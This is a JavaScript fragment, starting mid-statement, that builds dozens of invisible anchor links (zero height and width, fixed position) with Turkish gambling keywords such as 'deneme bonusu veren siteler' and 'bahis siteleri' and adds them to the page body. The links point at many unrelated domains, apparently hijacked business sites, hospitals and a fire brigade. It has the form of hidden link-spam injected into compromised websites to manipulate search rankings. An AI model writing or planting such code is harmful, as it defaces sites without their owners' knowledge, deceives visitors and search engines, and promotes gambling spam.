a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("şans casino");
a.appendChild(linkText);
a.title = "şans casino";
a.href = "https://sanscasino.cc";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betmatik giriş");
a.appendChild(linkText);
a.title = "betmatik giriş";
a.href = "https://betmatikadres49.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

